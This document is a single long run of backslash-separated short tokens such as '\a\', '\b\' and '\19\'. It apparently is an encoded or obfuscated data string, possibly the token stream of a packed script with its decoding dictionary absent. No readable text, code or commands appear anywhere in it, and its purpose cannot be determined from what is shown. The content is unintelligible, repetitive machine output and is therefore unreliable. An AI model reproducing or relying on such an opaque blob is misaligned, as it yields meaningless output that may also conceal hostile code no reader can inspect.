\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\